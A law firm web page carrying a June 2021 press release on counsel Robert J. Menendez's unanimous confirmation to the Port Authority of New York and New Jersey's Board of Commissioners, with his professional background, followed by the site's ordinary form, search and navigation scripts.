                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/3758/rmenendez.jpg" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">June 3, 2021</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Counsel Robert J. Menendez Unanimously Confirmed to Board of Commissioners of Port Authority of New York and New Jersey </strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Lowenstein Sandler counsel <a href="/people/attorneys/robert-menendez"><strong>Robert J. Menendez</strong></a> and three others nominated by New Jersey Governor Phil Murphy have been unanimously confirmed by the New Jersey State Senate to serve on the Board of Commissioners of the Port Authority of New York and New Jersey.</p>
<p>Founded in 1921, the Port Authority of New York and New Jersey builds, operates, and maintains many of the most important transportation and trade infrastructure assets in the country. The agency’s network of aviation, ground, rail, and seaport facilities is among the busiest in the country, supporting more than 550,000 regional jobs and generating more than $23 billion in annual wages and $80 billion in annual economic activity. The governors of New York and New Jersey each appoint six members of the agency’s Board of Commissioners, subject to state senate approval. Commissioners serve as public officials without pay for overlapping six-year terms. </p>
<p>Menendez says, “I am honored to join the Board of Commissioners for the Port Authority of New York and New Jersey and to play a role in shaping the future of public transportation and infrastructure for generations to come. As we rebuild the region’s economy, strategic investment in critical infrastructure will make an essential difference for all commuters, employers, and businesses in both states–and beyond.” </p>
<p>As a member of the firm’s <a href="/practices/investment-management">Investment Management</a>, <a href="/practices/fund-formation-structuring">Fund Formation &amp; Structuring</a>, and <a href="/practices/fund-regulatory-compliance">Fund Regulatory &amp; Compliance</a> groups, Menendez represents a diverse group of investment firms, from institutional advisers to emerging managers, helping them launch and operate their businesses. He advises clients on a wide array of legal, regulatory, and compliance issues, including matters involving the U.S. Securities and Exchange Commission and other governmental agencies. Menendez has particular experience counseling clients on transactions involving equity positions in complex corporate structures, as well as ongoing adjustments to their management and ownership arrangements. In addition to his corporate practice, Menendez has extensive experience representing pro bono clients and served as part of a legal team that submitted an amicus brief to the U.S. Supreme Court in the matter of <em>Arizona v. The Inter Tribal Council of Arizona, Inc.</em>, a case involving voter registration requirements.</p>
<p>Prior to joining the firm, Menendez served as an Eagleton Executive Fellow in the Port Authority’s Port Commerce Department, where he worked on various port initiatives and legal matters. He began his career as a judicial intern for the Hon. William J. Martini, U.S.D.J. Menendez received his J.D. from Rutgers Law School and his B.A. in political science from the University of North Carolina at Chapel Hill. He is a trustee of the Hudson School in Hoboken, New Jersey.</p>
<p><a href="/people/attorneys/gary-wingens"><strong>Gary M. Wingens</strong></a>, Chair and Managing Partner of the firm, says, “We are thrilled that Rob is following in Lowenstein’s strong tradition of public service. As our economy recovers from the pandemic, the Port Authority will continue to play a critical role in our region, and Rob will be in an important position to help guide the organization’s efforts.”</p>
<p><strong>About Lowenstein Sandler LLP<br /></strong><a href="https://protect-us.mimecast.com/s/8J1EB8sx0ZX2sE">Lowenstein Sandler</a> is a national law firm with over 350 lawyers based in New York, Palo Alto, New Jersey, Utah, and Washington, D.C. The firm represents leaders in virtually every sector of the global economy, with particular emphasis on investment funds, life sciences, and technology. Recognized for its entrepreneurial spirit and high standard of client service, the firm is committed to the interests of its clients, colleagues, and communities.<a href="mailto:skimmerling@lowenstein.com"></a></p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqm4X4lWBQhlDEmOmWAIxHYUOIV1ocaA9gumjgxm0cIs-nUDACrOK8_-2saeWuLCm2-FqRYqcQQhq1hk3RwO93vPiTGE45RQS4y_uLkeeMFs9H_ikKdkdlnYBvJc3xlhsA" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13268'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
